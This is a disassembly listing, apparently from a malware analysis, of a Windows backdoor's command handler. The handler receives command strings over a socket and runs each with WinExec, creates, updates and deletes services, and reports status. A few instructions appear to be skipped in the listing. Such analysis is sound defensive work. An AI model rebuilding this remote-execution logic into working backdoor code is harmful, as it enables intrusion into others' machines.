 .text:00963500 cmp eax, 33h ; switch 52 cases
.text:00963503 ja @fail ; jumptable 00403510 default case
.text:00963509 movzx eax, ds:byte_963630[eax]
.text:00963510 jmp ds:off_96361C[eax*4] ; switch jump
.text:00963517 ; ---------------------------------------------------------------------------
.text:00963517
.text:00963517 loc_963517: ; CODE XREF: run_backdoor_funs+190↑j
.text:00963517 ; DATA XREF: .text:off_96361C↓o
.text:00963517 mov ecx, edi ; jumptable 00403510 case 51
.text:00963519 call update_service
.text:0096351E jmp @fail ; jumptable 00403510 default case
.text:00963523 ; ---------------------------------------------------------------------------
.text:00963523
.text:00963523 loc_963523: ; CODE XREF: run_backdoor_funs+190↑j
.text:00963523 ; DATA XREF: .text:off_96361C↓o
.text:00963523 mov ecx, edi ; jumptable 00403510 case 34
.text:00963525 call create_service
.text:0096352A jmp @fail ; jumptable 00403510 default case
.text:0096352F ; ---------------------------------------------------------------------------
.text:0096352F
.text:0096352F @exec_command: ; CODE XREF: run_backdoor_funs+190↑j
.text:0096352F ; DATA XREF: .text:off_96361C↓o
.text:0096352F push 0 ; jumptable 00403510 case 17
.text:00963531 push 2 ; len
.text:00963533 lea eax, [ebp+var_C]
.text:00963536 push eax ; buf
.text:00963537 push edi ; s
.text:00963538 call ebx ; recv
.text:0096353A cmp eax, 2
.text:0096353D jnz @fail ; jumptable 00403510 default case
.text:00963543 mov ax, word ptr [ebp+var_C]
.text:00963547 mov ecx, 100h
.text:0096354C movzx edx, al
.text:0096357F call memset
.text:00963584 add esp, 0Ch
.text:00963587 push 0 ; flags
.text:00963589 push esi ; len
.text:0096358A push [ebp+command_str] ; buf
.text:00963590 push edi ; s
.text:00963591 call ebx ; recv
.text:00963593 cmp eax, esi
.text:00963595 jnz short @fail ; jumptable 00403510 default case
.text:00963597 push offset asc_980ABC ; "\n"
.text:0096359C push [ebp+command_str]
.text:009635A2 call split
.text:009635A7 mov edx, eax
.text:009635A9 add esp, 8
.text:009635AC test edx, edx
.text:009635AE jz short loc_9635E8
.text:009635B0 mov ebx, ds:WinExec
.text:009635B6
.text:009635B6 loc_9635B6: ; CODE XREF: run_backdoor_funs+266↓j
.text:009635B6 mov eax, edx
.text:009635B8 lea esi, [eax+1]
.text:009635BB nop dword ptr [eax+eax+00h]
.text:009635C0
.text:009635C0 loc_9635C0: ; CODE XREF: run_backdoor_funs+245↓j
.text:009635C0 mov cl, [eax]
.text:009635C2 inc eax
.text:009635C3 test cl, cl
.text:009635C5 jnz short loc_9635C0
.text:009635C7 sub eax, esi
.text:009635C9 cmp eax, 2
.text:009635CC jbe short loc_9635D3
.text:009635CE push 0 ; uCmdShow
.text:009635D0 push edx ; lpCmdLine
.text:009635D1 call ebx ; WinExec
.text:009635D3
.text:009635D3 loc_9635D3: ; CODE XREF: run_backdoor_funs+24C↑j
.text:009635D3 push offset asc_980ABC ; "\n"
.text:009635D8 push 0
.text:009635DA call split
.text:009635DF mov edx, eax
.text:009635E1 add esp, 8
.text:009635E4 test edx, edx
.text:009635E6 jnz short loc 9635B6
.text:009635E8 loc_9635E8: ; CODE XREF: run_backdoor_funs+22E↑j
.text:009635E8 push 0 ; flags
.text:009635EA push 1Ah ; len
.text:009635EC push offset aSBatStatusOk ; "{\"s\":\"Bat\",\"status\":\"ok\"}"
.text:009635F1 push edi ; s
.text:009635F2 call ds:send
.text:009635F8 jmp short @fail ; jumptable 00403510 default case
.text:009635FA ; ---------------------------------------------------------------------------
.text:009635FA
.text:009635FA loc_9635FA: ; CODE XREF: run_backdoor_funs+190↑j
.text:009635FA ; DATA XREF: .text:off_96361C↓o
.text:009635FA mov ecx, edi ; jumptable 00403510 case 0
.text:009635FC call delete_service_and_file
.text:00963601
.text:00963601 @fail: ; CODE XREF: run_backdoor_funs+183↑j
.text:00963601 ; run_backdoor_funs+190↑j ...
.text:00963601 push edi ; jumptable 00403510 default case
.text:00963602 call ds:closesocket
.text:00963608 mov ecx, [ebp+var_8]
.text:0096360B xor eax, eax
.text:0096360D pop edi
.text:0096360E pop esi
.text:0096360F xor ecx, ebp
.text:00963611 pop ebx
.text:00963612 call __security_check_cookie(x)
.text:00963617 mov esp, ebp
.text:00963619 pop ebp
.text:0096361A retn